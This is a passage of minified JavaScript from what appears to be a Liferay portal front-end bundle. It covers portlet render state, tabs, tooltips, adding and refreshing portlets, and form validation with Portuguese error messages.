value:function(t){for(var e in this.parameters={},t.parameters)t.parameters.hasOwnProperty(e)&&Array.isArray(t.parameters[e])&&(this.parameters[e]=t.parameters[e].slice(0));this.setPortletMode(t.portletMode),this.setWindowState(t.windowState)}},{key:"getPortletMode",value:function(){return this.portletMode}},{key:"getValue",value:function(t,e){if(!(0,o.isString)(t))throw new TypeError("Parameter name must be a string");var n=this.parameters[t];return Array.isArray(n)&&(n=n[0]),void 0===n&&void 0!==
e&&(n=e),n}},{key:"getValues",value:function(t,e){if(!(0,o.isString)(t))throw new TypeError("Parameter name must be a string");var n=this.parameters[t];return n||e}},{key:"getWindowState",value:function(){return this.windowState}},{key:"remove",value:function(t){if(!(0,o.isString)(t))throw new TypeError("Parameter name must be a string");void 0!==this.parameters[t]&&delete this.parameters[t]}},{key:"setPortletMode",value:function(t){if(!(0,o.isString)(t))throw new TypeError("Portlet Mode must be a string");
t!==i.default.EDIT&&t!==i.default.HELP&&t!==i.default.VIEW||(this.portletMode=t)}},{key:"setValue",value:function(t,e){if(!(0,o.isString)(t))throw new TypeError("Parameter name must be a string");if(!(0,o.isString)(e)&&null!==e&&!Array.isArray(e))throw new TypeError("Parameter value must be a string, an array or null");Array.isArray(e)||(e=[e]),this.parameters[t]=e}},{key:"setValues",value:function(t,e){this.setValue(t,e)}},{key:"setWindowState",value:function(t){if(!(0,o.isString)(t))throw new TypeError("Window State must be a string");
t!==i.default.MAXIMIZED&&t!==i.default.MINIMIZED&&t!==i.default.NORMAL||(this.windowState=t)}}]),t}();e.RenderState=a,e.default=a},function(t,e,n){Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){Liferay.SPA?(Liferay.SPA.app.navigate(t),e&&Object.keys(e).forEach(function(t){Liferay.once(t,e[t])})):window.location.href=t}},function(t,e,n){Object.defineProperty(e,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:
function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};e.default=function(t,e){var n=void 0;"object"!==(void 0===e?"undefined":r(e))?n=i(t,e):(n={},Object.keys(e).forEach(function(r){var o=r;r=i(t,r),n[r]=e[o]}));return n};var o=function(t){return t&&t.__esModule?t:{default:t}}(n(8));var i=function(t){return(0,o.default)(t,function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return e.length>1?Array.prototype.join.call(e,
"_"):String(e[0])})}(function(t,e){return void 0!==e&&0!==e.lastIndexOf(t,0)&&(e=""+t+e),e})},function(t,e,n){Object.defineProperty(e,"__esModule",{value:!0});var r=function(){return function(t,e){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return function(t,e){var n=[],r=!0,o=!1,i=void 0;try{for(var a,u=t[Symbol.iterator]();!(r=(a=u.next()).done)&&(n.push(a.value),!e||n.length!==e);r=!0);}catch(t){o=!0,i=t}finally{try{!r&&u.return&&u.return()}finally{if(o)throw i;}}return n}(t,e);
throw new TypeError("Invalid attempt to destructure non-iterable instance");}}();e.default=function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:new FormData;var i=arguments[2];Object.entries(e).forEach(function(e){var a=r(e,2),u=a[0],c=a[1],l=i?i+"["+u+"]":u;Array.isArray(c)?c.forEach(function(e){t(function(t,e,n){e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n;return t}({},
l,e),n)}):!(0,o.isObject)(c)||c instanceof File?n.append(l,c):t(c,n,l)});return n};var o=n(1)},function(t,e,n){Object.defineProperty(e,"__esModule",{value:!0});var r=(0,function(t){return t&&t.__esModule?t:{default:t}}(n(8)).default)(function(t){return t.split("").map(function(t){return t.charCodeAt()}).join("")});e.default=r},function(t,e,n){(function(e){var n=1/0,r="[object Symbol]",o=/&(?:amp|lt|gt|quot|#39|#96);/g,i=RegExp(o.source),a="object"==typeof e&&e&&e.Object===Object&&e,u="object"==typeof self&&
self&&self.Object===Object&&self,c=a||u||Function("return this")();var l=function(t){return function(e){return null==t?void 0:t[e]}}({"\x26amp;":"\x26","\x26lt;":"\x3c","\x26gt;":"\x3e","\x26quot;":'"',"\x26#39;":"'","\x26#96;":"`"}),s=Object.prototype.toString,f=c.Symbol,d=f?f.prototype:void 0,p=d?d.toString:void 0;function h(t){if("string"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&s.call(t)==r}(t))return p?p.call(t):"";var e=t+"";
return"0"==e&&1/t==-n?"-0":e}t.exports=function(t){return(t=function(t){return null==t?"":h(t)}(t))&&i.test(t)?t.replace(o,l):t}}).call(this,n(0))}]));
(function(A,Liferay){var Tabs=Liferay.namespace("Portal.Tabs");var ToolTip=Liferay.namespace("Portal.ToolTip");var BODY_CONTENT="bodyContent";var TRIGGER="trigger";Liferay.Portal.Tabs._show=function(event){var names=event.names;var namespace=event.namespace;var selectedIndex=event.selectedIndex;var tabItem=event.tabItem;var tabSection=event.tabSection;if(tabItem)tabItem.radioClass("active");if(tabSection)tabSection.show();var tabTitle=A.one("#"+event.namespace+"dropdownTitle");if(tabTitle)tabTitle.html(tabItem.one("a").text());
names.splice(selectedIndex,1);var el;for(var i=0;i<names.length;i++){el=A.one("#"+namespace+Liferay.Util.toCharCode(names[i])+"TabsSection");if(el)el.hide()}};Liferay.provide(Tabs,"show",function(namespace,names,id,callback){var namespacedId=namespace+Liferay.Util.toCharCode(id);var tab=A.one("#"+namespacedId+"TabsId");var tabSection=A.one("#"+namespacedId+"TabsSection");var details={id:id,names:names,namespace:namespace,selectedIndex:names.indexOf(id),tabItem:tab,tabSection:tabSection};if(callback&&
A.Lang.isFunction(callback))callback.call(this,namespace,names,id,details);Liferay.fire("showTab",details)},["aui-base"]);Liferay.publish("showTab",{defaultFn:Liferay.Portal.Tabs._show});ToolTip._getText=function(id){var node=A.one("#"+id);var text="";if(node){var toolTipTextNode=node.next(".taglib-text");if(toolTipTextNode)text=toolTipTextNode.html()}return text};ToolTip.hide=function(){var instance=this;var cached=instance._cached;if(cached)cached.hide()};Liferay.provide(ToolTip,"show",function(obj,
text,tooltipConfig){var instance=this;var cached=instance._cached;var hideTooltipTask=instance._hideTooltipTask;if(!cached){var config=A.merge({cssClass:"tooltip-help",html:true,opacity:1,stickDuration:100,visible:false,zIndex:Liferay.zIndex.TOOLTIP},tooltipConfig);cached=(new A.Tooltip(config)).render();cached.after("visibleChange",A.bind("_syncUIPosAlign",cached));hideTooltipTask=A.debounce("_onBoundingBoxMouseleave",cached.get("stickDuration"),cached);instance._hideTooltipTask=hideTooltipTask;
instance._cached=cached}else cached.setAttrs(tooltipConfig);hideTooltipTask.cancel();if(obj.jquery)obj=obj[0];obj=A.one(obj);if(text==null)text=instance._getText(obj.guid());cached.set(BODY_CONTENT,text);cached.set(TRIGGER,obj);var boundingBox=cached.get("boundingBox");boundingBox.detach("hover");obj.detach("hover");obj.on("hover",A.bind("_onBoundingBoxMouseenter",cached),hideTooltipTask);boundingBox.on("hover",function(event){hideTooltipTask.cancel();obj.once("mouseenter",hideTooltipTask.cancel)},
hideTooltipTask);cached.show()},["aui-tooltip-base"])})(AUI(),Liferay);
(function(A,Liferay){var Lang=A.Lang;var Util=Liferay.Util;var STR_HEAD="head";var TPL_NOT_AJAXABLE='\x3cdiv class\x3d"alert alert-info"\x3e{0}\x3c/div\x3e';var Portlet={list:[],readyCounter:0,destroyComponents:function destroyComponents(portletId){Liferay.destroyComponents(function(component,destroyConfig){return portletId===destroyConfig.portletId})},isStatic:function isStatic(portletId){var instance=this;var id=Util.getPortletId(portletId.id||portletId);return id in instance._staticPortlets},refreshLayout:function refreshLayout(portletBoundary){},
register:function register(portletId){var instance=this;if(instance.list.indexOf(portletId)<0)instance.list.push(portletId)},_defCloseFn:function _defCloseFn(event){var instance=this;event.portlet.remove(true);if(!event.nestedPortlet)A.io.request(themeDisplay.getPathMain()+"/portal/update_layout",{after:{success:function success(){Liferay.fire("updatedLayout")}},data:{cmd:"delete",doAsUserId:event.doAsUserId,p_auth:Liferay.authToken,p_l_id:event.plid,p_p_id:event.portletId,p_v_l_s_g_id:themeDisplay.getSiteGroupId()}})},
_loadMarkupHeadElements:function _loadMarkupHeadElements(response,loadHTML){var markupHeadElements=response.markupHeadElements;if(markupHeadElements&&markupHeadElements.length){var head=A.one(STR_HEAD);head.append(markupHeadElements);var container=A.Node.create("\x3cdiv /\x3e");container.plug(A.Plugin.ParseContent);container.setContent(markupHeadElements)}},_loadPortletFiles:function _loadPortletFiles(response,loadHTML){var footerCssPaths=response.footerCssPaths||[];var headerCssPaths=response.headerCssPaths||
[];var javascriptPaths=response.headerJavaScriptPaths||[];javascriptPaths=javascriptPaths.concat(response.footerJavaScriptPaths||[]);var body=A.getBody();var head=A.one(STR_HEAD);if(headerCssPaths.length)A.Get.css(headerCssPaths,{insertBefore:head.get("firstChild").getDOM()});var lastChild=body.get("lastChild").getDOM();if(footerCssPaths.length)A.Get.css(footerCssPaths,{insertBefore:lastChild});var responseHTML=response.portletHTML;if(javascriptPaths.length)A.Get.script(javascriptPaths,{onEnd:function onEnd(obj){loadHTML(responseHTML)}});
else loadHTML(responseHTML)},_mergeOptions:function _mergeOptions(portlet,options){options=options||{};options.doAsUserId=options.doAsUserId||themeDisplay.getDoAsUserIdEncoded();options.plid=options.plid||themeDisplay.getPlid();options.portlet=portlet;options.portletId=portlet.portletId;return options},_staticPortlets:{}};Liferay.provide(Portlet,"add",function(options){var instance=this;Liferay.fire("initLayout");var doAsUserId=options.doAsUserId||themeDisplay.getDoAsUserIdEncoded();var plid=options.plid||
themeDisplay.getPlid();var portletData=options.portletData;var portletId=options.portletId;var portletItemId=options.portletItemId;var placeHolder=options.placeHolder;if(!placeHolder)placeHolder=A.Node.create('\x3cdiv class\x3d"loading-animation" /\x3e');else placeHolder=A.one(placeHolder);var beforePortletLoaded=options.beforePortletLoaded;var onCompleteFn=options.onComplete;var onComplete=function onComplete(portlet,portletId){if(onCompleteFn)onCompleteFn(portlet,portletId);instance.list.push(portlet.portletId);
if(portlet)portlet.attr("data-qa-id","app-loaded");Liferay.fire("addPortlet",{portlet:portlet})};var container=null;if(Liferay.Layout&&Liferay.Layout.INITIALIZED)container=Liferay.Layout.getActiveDropContainer();if(!container)return;var currentColumnId=Util.getColumnId(container.attr("id"));var portletPosition=0;if(options.placeHolder){var column=placeHolder.get("parentNode");if(!column)return;placeHolder.addClass("portlet-boundary");var columnPortlets=column.all(".portlet-boundary");var nestedPortlets=
column.all(".portlet-nested-portlets");portletPosition=columnPortlets.indexOf(placeHolder);var nestedPortletOffset=0;nestedPortlets.some(function(nestedPortlet){var nestedPortletIndex=columnPortlets.indexOf(nestedPortlet);if(nestedPortletIndex!==-1&&nestedPortletIndex<portletPosition)nestedPortletOffset+=nestedPortlet.all(".portlet-boundary").size();else if(nestedPortletIndex>=portletPosition)return true});portletPosition-=nestedPortletOffset;currentColumnId=Util.getColumnId(column.attr("id"))}var url=
themeDisplay.getPathMain()+"/portal/update_layout";var data={cmd:"add",dataType:"JSON",doAsUserId:doAsUserId,p_auth:Liferay.authToken,p_l_id:plid,p_p_col_id:currentColumnId,p_p_col_pos:portletPosition,p_p_i_id:portletItemId,p_p_id:portletId,p_p_isolated:true,p_v_l_s_g_id:themeDisplay.getSiteGroupId(),portletData:portletData};var firstPortlet=container.one(".portlet-boundary");var hasStaticPortlet=firstPortlet&&firstPortlet.isStatic;if(!options.placeHolder&&!options.plid)if(!hasStaticPortlet)container.prepend(placeHolder);
else firstPortlet.placeAfter(placeHolder);if(themeDisplay.isFreeformLayout())container.prepend(placeHolder);data.currentURL=Liferay.currentURL;instance.addHTML({beforePortletLoaded:beforePortletLoaded,data:data,onComplete:onComplete,placeHolder:placeHolder,url:url})},["aui-base"]);Liferay.provide(Portlet,"addHTML",function(options){var instance=this;var portletBoundary=null;var beforePortletLoaded=options.beforePortletLoaded;var data=options.data;var dataType="HTML";var onComplete=options.onComplete;
var placeHolder=options.placeHolder;var url=options.url;if(data&&Lang.isString(data.dataType))dataType=data.dataType;dataType=dataType.toUpperCase();var addPortletReturn=function addPortletReturn(html){var container=placeHolder.get("parentNode");var portletBound=A.Node.create("\x3cdiv\x3e\x3c/div\x3e");portletBound.plug(A.Plugin.ParseContent);portletBound.setContent(html);portletBound=portletBound.one("\x3e *");var portletId;if(portletBound){var id=portletBound.attr("id");portletId=Util.getPortletId(id);
portletBound.portletId=portletId;placeHolder.hide();placeHolder.placeAfter(portletBound);placeHolder.remove();instance.refreshLayout(portletBound);if(window.location.hash)window.location.href=window.location.hash;portletBoundary=portletBound;var Layout=Liferay.Layout;if(Layout&&Layout.INITIALIZED){Layout.updateCurrentPortletInfo(portletBoundary);if(container)Layout.syncEmptyColumnClassUI(container);Layout.syncDraggableClassUI();Layout.updatePortletDropZones(portletBoundary)}if(onComplete)onComplete(portletBoundary,
portletId)}else placeHolder.remove();return portletId};if(beforePortletLoaded)beforePortletLoaded(placeHolder);A.io.request(url,{after:{success:function success(){if(!data||!data.preventNotification)Liferay.fire("updatedLayout")}},data:data,dataType:dataType,on:{failure:function failure(event,id,obj){var statusText=obj.statusText;if(statusText){var status='Ocorreu\x20um\x20erro\x20inesperado\x2e\x20Por\x20favor\x2c\x20refresque\x20a\x20página\x20atual\x2e';if(statusText=="timeout")status='Tempo\x20do\x20Pedido\x20Expirado';
placeHolder.hide();placeHolder.placeAfter('\x3cdiv class\x3d"alert alert-danger"\x3e'+status+"\x3c/div\x3e")}},success:function success(event,id,obj){var instance=this;var response=instance.get("responseData");if(dataType=="HTML")addPortletReturn(response);else if(response.refresh)addPortletReturn(response.portletHTML);else{Portlet._loadMarkupHeadElements(response);Portlet._loadPortletFiles(response,addPortletReturn)}}}})},["aui-io-request","aui-parse-content"]);Liferay.provide(Portlet,"close",function(portlet,
skipConfirm,options){var instance=this;portlet=A.one(portlet);if(portlet&&(skipConfirm||confirm('Confirma\x20que\x20pretende\x20remover\x20este\x20componente\x3f'))){var portletId=portlet.portletId;var portletIndex=instance.list.indexOf(portletId);if(portletIndex>=0)instance.list.splice(portletIndex,1);options=Portlet._mergeOptions(portlet,options);Portlet.destroyComponents(portletId);Liferay.fire("destroyPortlet",options);Liferay.fire("closePortlet",options)}else A.config.win.focus()},["aui-io-request"]);
Liferay.provide(Portlet,"destroy",function(portlet,options){portlet=A.one(portlet);if(portlet){var portletId=portlet.portletId||Util.getPortletId(portlet.attr("id"));Portlet.destroyComponents(portletId);Liferay.fire("destroyPortlet",Portlet._mergeOptions(portlet,options))}},["aui-node-base"]);Liferay.provide(Portlet,"minimize",function(portlet,el,options){var instance=this;options=options||{};var doAsUserId=options.doAsUserId||themeDisplay.getDoAsUserIdEncoded();var plid=options.plid||themeDisplay.getPlid();
portlet=A.one(portlet);if(portlet){var content=portlet.one(".portlet-content-container");if(content){var restore=content.hasClass("hide");content.toggle();portlet.toggleClass("portlet-minimized");var link=A.one(el);if(link){var title=restore?'Minimizar':'Restaurar';link.attr("alt",title);link.attr("title",title);var linkText=link.one(".taglib-text-icon");if(linkText)linkText.html(title);var icon=link.one("i");if(icon){icon.removeClass("icon-minus icon-resize-vertical");
if(restore)icon.addClass("icon-minus");else icon.addClass("icon-resize-vertical")}}A.io.request(themeDisplay.getPathMain()+"/portal/update_layout",{after:{success:function success(){if(restore){var data={doAsUserId:doAsUserId,p_l_id:plid,p_p_boundary:false,p_p_id:portlet.portletId,p_p_isolated:true};portlet.plug(A.Plugin.ParseContent);portlet.load(themeDisplay.getPathMain()+"/portal/render_portlet?"+A.QueryString.stringify(data))}}},data:{cmd:"minimize",doAsUserId:doAsUserId,p_auth:Liferay.authToken,
p_l_id:plid,p_p_id:portlet.portletId,p_p_restore:restore,p_v_l_s_g_id:themeDisplay.getSiteGroupId()}})}}},["aui-io","aui-parse-content","node-load","querystring-stringify"]);Liferay.provide(Portlet,"onLoad",function(options){var instance=this;var canEditTitle=options.canEditTitle;var columnPos=options.columnPos;var isStatic=options.isStatic=="no"?null:options.isStatic;var namespacedId=options.namespacedId;var portletId=options.portletId;var refreshURL=options.refreshURL;var refreshURLData=options.refreshURLData;
if(isStatic)instance.registerStatic(portletId);var portlet=A.one("#"+namespacedId);if(portlet&&!portlet.portletProcessed){portlet.portletProcessed=true;portlet.portletId=portletId;portlet.columnPos=columnPos;portlet.isStatic=isStatic;portlet.refreshURL=refreshURL;portlet.refreshURLData=refreshURLData;if(canEditTitle){var events="focus";if(!A.UA.touch)events=["focus","mousemove"];var handle=portlet.on(events,function(event){Util.portletTitleEdit({doAsUserId:themeDisplay.getDoAsUserIdEncoded(),obj:portlet,
plid:themeDisplay.getPlid(),portletId:portletId});handle.detach()})}}Liferay.fire("portletReady",{portlet:portlet,portletId:portletId});instance.readyCounter++;if(instance.readyCounter===instance.list.length)Liferay.fire("allPortletsReady",{portletId:portletId})},["aui-base","aui-timer","event-move"]);Liferay.provide(Portlet,"refresh",function(portlet,data){var instance=this;portlet=A.one(portlet);if(portlet){data=data||portlet.refreshURLData||{};if(!data.hasOwnProperty("portletAjaxable"))data.portletAjaxable=
true;var id=portlet.attr("portlet");var url=portlet.refreshURL;var placeHolder=A.Node.create('\x3cdiv class\x3d"loading-animation" id\x3d"p_p_id'+id+'" /\x3e');if(data.portletAjaxable&&url){portlet.placeBefore(placeHolder);portlet.remove(true);Portlet.destroyComponents(portlet.portletId);var params={};var urlPieces=url.split("?");if(urlPieces.length>1){params=A.QueryString.parse(urlPieces[1]);delete params.dataType;url=urlPieces[0]}instance.addHTML({data:A.mix(params,data,true),onComplete:function onComplete(portlet,
portletId){portlet.refreshURL=url;if(portlet)portlet.attr("data-qa-id","app-refreshed");Liferay.fire(portlet.portletId+":portletRefreshed",{portlet:portlet,portletId:portletId})},placeHolder:placeHolder,url:url})}else if(!portlet.getData("pendingRefresh")){portlet.setData("pendingRefresh",true);var nonAjaxableContentMessage=Lang.sub(TPL_NOT_AJAXABLE,['Esta\x20alteração\x20apenas\x20será\x20exibida\x20depois\x20de\x20refrescar\x20a\x20página\x20atual\x2e']);var portletBody=portlet.one(".portlet-body");portletBody.placeBefore(nonAjaxableContentMessage);
portletBody.hide()}}},["aui-base","querystring-parse"]);Liferay.provide(Portlet,"registerStatic",function(portletId){var instance=this;var Node=A.Node;if(Node&&portletId instanceof Node)portletId=portletId.attr("id");else if(portletId.id)portletId=portletId.id;var id=Util.getPortletId(portletId);instance._staticPortlets[id]=true},["aui-base"]);Liferay.provide(Portlet,"openWindow",function(options){var instance=this;var bodyCssClass=options.bodyCssClass;var destroyOnHide=options.destroyOnHide;var namespace=
options.namespace;var portlet=options.portlet;var subTitle=options.subTitle;var title=options.title;var uri=options.uri;portlet=A.one(portlet);if(portlet&&uri){var portletTitle=portlet.one(".portlet-title")||portlet.one(".portlet-title-default");var titleHtml=title;if(portletTitle)if(portlet.one("#cpPortletTitle"))titleHtml=portletTitle.one(".portlet-title-text").outerHTML()+" - "+titleHtml;else titleHtml=portletTitle.text()+" - "+titleHtml;if(subTitle)titleHtml+='\x3cdiv class\x3d"portlet-configuration-subtitle small"\x3e\x3cspan class\x3d"portlet-configuration-subtitle-text"\x3e'+
subTitle+"\x3c/span\x3e\x3c/div\x3e";Liferay.Util.openWindow({cache:false,dialog:{destroyOnHide:destroyOnHide},dialogIframe:{bodyCssClass:bodyCssClass,id:namespace+"configurationIframe",uri:uri},id:namespace+"configurationIframeDialog",title:titleHtml,uri:uri},function(dialog){dialog.once("drag:init",function(){dialog.dd.addInvalid(".portlet-configuration-subtitle-text")})})}},["liferay-util-window"]);Liferay.publish("closePortlet",{defaultFn:Portlet._defCloseFn});Liferay.publish("allPortletsReady",
{fireOnce:true});Portlet.ready=function(fn){Liferay.on("portletReady",function(event){fn(event.portletId,event.portlet)})};Liferay.Portlet=Portlet})(AUI(),Liferay);
Liferay.Workflow={ACTION_PUBLISH:1,ACTION_SAVE_DRAFT:2,STATUS_ANY:-1,STATUS_APPROVED:0,STATUS_DENIED:4,STATUS_DRAFT:2,STATUS_EXPIRED:3,STATUS_PENDING:1};
AUI.add("liferay-address",function(A){Liferay.Address={getCountries:function(callback){Liferay.Service("/country/get-countries",{active:true},callback)},getRegions:function(callback,selectKey){Liferay.Service("/region/get-regions",{active:true,countryId:Number(selectKey)},callback)}}},"",{requires:[]});
AUI.add("liferay-form",function(A){var AArray=A.Array;var Lang=A.Lang;var formConfig;var DEFAULTS_FORM_VALIDATOR=A.config.FormValidator;var defaultAcceptFiles=DEFAULTS_FORM_VALIDATOR.RULES.acceptFiles;var TABS_SECTION_STR="TabsSection";var REGEX_NUMBER=/^[+\-]?(\d+)([.|,]\d+)*([eE][+-]?\d+)?$/;var REGEX_URL=/((([A-Za-z]{3,9}:(?:\/\/)?)(?:[-;:&=\+\$,\w]+@)?[A-Za-z0-9.-]+|(https?:\/\/|www.|[-;:&=\+\$,\w]+@)[A-Za-z0-9.-]+)((?:\/[\+~%\/.\w-_]*)?\??(?:[-\+=&;%@.\w_]*)#?(?:[\w]*))((.*):(\d*)\/?(.*))?)/;
var acceptFiles=function(val,node,ruleValue){if(ruleValue=="*")return true;return defaultAcceptFiles(val,node,ruleValue)};var maxFileSize=function(val,node,ruleValue){var nodeType=node.get("type").toLowerCase();if(nodeType==="file")return ruleValue===0||node._node.files[0].size<=ruleValue;return true};var number=function(val,node,ruleValue){return REGEX_NUMBER&&REGEX_NUMBER.test(val)};var url=function(val,node,ruleValue){return REGEX_URL&&REGEX_URL.test(val)};A.mix(DEFAULTS_FORM_VALIDATOR.RULES,{acceptFiles:acceptFiles,
maxFileSize:maxFileSize,number:number,url:url},true);A.mix(DEFAULTS_FORM_VALIDATOR.STRINGS,{DEFAULT:'Por\x20favor\x2c\x20corrija\x20este\x20campo\x2e',acceptFiles:'Por\x20favor\x2c\x20introduza\x20um\x20ficheiro\x20com\x20uma\x20extensão\x20válida\x20\x28\x7b0\x7d\x29\x2e',alpha:'Por\x20favor\x2c\x20introduza\x20apenas\x20caracteres\x20alfa\x2e',alphanum:'Por\x20favor\x2c\x20introduza\x20apenas\x20caracteres\x20alfanuméricos\x2e',date:'Por\x20favor\x2c\x20introduza\x20uma\x20data\x20válida\x2e',digits:'Por\x20favor\x2c\x20introduza\x20apenas\x20caracteres\x20numéricos\x2e',email:'Por\x20favor\x2c\x20introduza\x20um\x20endereço\x20de\x20email\x20válido\x2e',
equalTo:'Por\x20favor\x2c\x20introduza\x20o\x20mesmo\x20valor\x20novamente\x2e',max:'Por\x20favor\x2c\x20introduza\x20um\x20valor\x20menor\x20ou\x20igual\x20a\x20\x7b0\x7d\x2e',maxFileSize:'Por\x20favor\x2c\x20introduza\x20um\x20ficheiro\x20com\x20um\x20tamanho\x20válido\x2c\x20inferior\x20a\x20\x7b0\x7dk\x2e',maxLength:'Por\x20favor\x2c\x20introduza\x20não\x20mais\x20que\x20\x7b0\x7d\x20caracteres\x2e',min:'Por\x20favor\x2c\x20introduza\x20um\x20valor\x20maior\x20ou\x20igual\x20a\x20\x7b0\x7d\x2e',minLength:'Por\x20favor\x2c\x20introduza\x20pelo\x20menos\x20\x7b0\x7d\x20caracteres\x2e',number:'Por\x20favor\x2c\x20introduza\x20um\x20número\x20válido\x2e',
range:'Por\x20favor\x2c\x20introduza\x20um\x20valor\x20entre\x20\x7b0\x7d\x20e\x20\x7b1\x7d\x2e',rangeLength:'Por\x20favor\x2c\x20introduza\x20um\x20valor\x20de\x20tamanho\x20entre\x20\x7b0\x7d\x20e\x20\x7b1\x7d\x20caracteres\x2e',required:'Este\x20campo\x20é\x20requerido\x2e',url:'Por\x20favor\x2c\x20introduza\x20um\x20URL\x20válido\x2e'},true);var Form=A.Component.create({ATTRS:{fieldRules:{setter:function(val){var instance=this;instance._processFieldRules(val);return val}},id:{},namespace:{},onSubmit:{valueFn:function(){var instance=this;return instance._onSubmit}},validateOnBlur:{validator:Lang.isBoolean,
value:true}},EXTENDS:A.Base,prototype:{initializer:function(){var instance=this;var id=instance.get("id");var form=document[id];var formNode=A.one(form);instance.form=form;instance.formNode=formNode;if(formNode){var formValidator=new A.FormValidator({boundingBox:formNode,validateOnBlur:instance.get("validateOnBlur")});A.Do.before("_focusInvalidFieldTab",formValidator,"focusInvalidField",instance);instance.formValidator=formValidator;instance._processFieldRules();instance._bindForm()}},addRule:function(fieldName,
validatorName,errorMessage,body,custom){var instance=this;var fieldRules=instance.get("fieldRules");var ruleIndex=instance._findRuleIndex(fieldRules,fieldName,validatorName);if(ruleIndex==-1){fieldRules.push({body:body||"",custom:custom||false,errorMessage:errorMessage||"",fieldName:fieldName,validatorName:validatorName});instance._processFieldRules(fieldRules)}},removeRule:function(fieldName,validatorName){var instance=this;var fieldRules=instance.get("fieldRules");var ruleIndex=instance._findRuleIndex(fieldRules,
fieldName,validatorName);if(ruleIndex!=-1){var rule=fieldRules[ruleIndex];instance.formValidator.resetField(rule.fieldName);fieldRules.splice(ruleIndex,1);instance._processFieldRules(fieldRules)}},_afterGetFieldsByName:function(fieldName){var instance=this;var editorString="Editor";if(fieldName.lastIndexOf(editorString)===fieldName.length-editorString.length){var formNode=instance.formNode;return new A.Do.AlterReturn("Return editor dom element",formNode.one("#"+fieldName))}},_bindForm:function(){var instance=
this;var formNode=instance.formNode;var formValidator=instance.formValidator;formValidator.on("submit",A.bind("_onValidatorSubmit",instance));formValidator.on("submitError",A.bind("_onSubmitError",instance));formNode.delegate(["blur","focus"],A.bind("_onFieldFocusChange",instance),"button,input,select,textarea");formNode.delegate(["blur","input"],A.bind("_onEditorBlur",instance),'div[contenteditable\x3d"true"]');A.Do.after("_afterGetFieldsByName",formValidator,"getFieldsByName",instance)},_defaultSubmitFn:function(event){var instance=
this;if(!event.stopped)submitForm(instance.form)},_findRuleIndex:function(fieldRules,fieldName,validatorName){var ruleIndex=-1;AArray.some(fieldRules,function(element,index){if(element.fieldName===fieldName&&element.validatorName===validatorName){ruleIndex=index;return true}});return ruleIndex},_focusInvalidFieldTab:function(){var instance=this;var formNode=instance.formNode;var field=formNode.one("."+instance.formValidator.get("errorClass"));if(field){var formTabs=formNode.one(".lfr-nav");if(formTabs){var tabs=
formTabs.all(".tab");var tabsNamespace=formTabs.getAttribute("data-tabs-namespace");var tabNames=AArray.map(tabs._nodes,function(tab){return tab.getAttribute("data-tab-name")});var fieldWrapper=field.ancestor("form \x3e div");var fieldWrapperId=fieldWrapper.getAttribute("id").slice(0,-TABS_SECTION_STR.length);var fieldTabId=AArray.find(tabs._nodes,function(tab){return tab.getAttribute("id").indexOf(fieldWrapperId)!==-1});Liferay.Portal.Tabs.show(tabsNamespace,tabNames,fieldTabId.getAttribute("data-tab-name"))}}},
_onEditorBlur:function(event){var instance=this;var formValidator=instance.formValidator;formValidator.validateField(event.target)},_onFieldFocusChange:function(event){var instance=this;var row=event.currentTarget.ancestor(".field");if(row)row.toggleClass("field-focused",event.type==="focus")},_onSubmit:function(event){var instance=this;event.preventDefault();setTimeout(function(){instance._defaultSubmitFn(event)},0)},_onSubmitError:function(event){var instance=this;var collapsiblePanels=instance.formNode.all(".panel-collapse");
collapsiblePanels.each(function(panel){var errorFields=panel.get("children").all(".has-error");if(errorFields.size()>0&&!panel.hasClass("in")){var panelNode=panel.getDOM();AUI.$(panelNode).collapse("show")}})},_onValidatorSubmit:function(event){var instance=this;var onSubmit=instance.get("onSubmit");onSubmit.call(instance,event.validator.formEvent)},_processFieldRule:function(rules,strings,rule){var instance=this;var value=true;var fieldName=rule.fieldName;var validatorName=rule.validatorName;if((rule.body||
rule.body===0)&&!rule.custom)value=rule.body;var fieldRules=rules[fieldName];if(!fieldRules){fieldRules={};rules[fieldName]=fieldRules}fieldRules[validatorName]=value;if(rule.custom)DEFAULTS_FORM_VALIDATOR.RULES[validatorName]=rule.body;var errorMessage=rule.errorMessage;if(errorMessage){var fieldStrings=strings[fieldName];if(!fieldStrings){fieldStrings={};strings[fieldName]=fieldStrings}fieldStrings[validatorName]=errorMessage}},_processFieldRules:function(fieldRules){var instance=this;if(!fieldRules)fieldRules=
instance.get("fieldRules");var fieldStrings={};var rules={};for(var rule in fieldRules)instance._processFieldRule(rules,fieldStrings,fieldRules[rule]);var formValidator=instance.formValidator;if(formValidator){formValidator.set("fieldStrings",fieldStrings);formValidator.set("rules",rules)}}},get:function(id){var instance=this;return instance._INSTANCES[id]},register:function(config){var instance=this;formConfig=config;var form=new Liferay.Form(config);var formName=config.id||config.namespace;instance._INSTANCES[formName]=
form;Liferay.fire("form:registered",{form:form,formName:formName});return form},_INSTANCES:{}});Liferay.Form=Form},"",{requires:["aui-base","aui-form-validator"]});
AUI.add("liferay-form-placeholders",function(A){var ANode=A.Node;var CSS_PLACEHOLDER="text-placeholder";var MAP_IGNORE_ATTRS={id:1,name:1,type:1};var SELECTOR_PLACEHOLDER_INPUTS="input[placeholder], textarea[placeholder]";var STR_BLANK="";var STR_DATA_TYPE_PASSWORD_PLACEHOLDER="data-type-password-placeholder";var STR_FOCUS="focus";var STR_PASSWORD="password";var STR_PLACEHOLDER="placeholder";var STR_SPACE=" ";var STR_TYPE="type";var Placeholders=A.Component.create({EXTENDS:A.Plugin.Base,NAME:"placeholders",
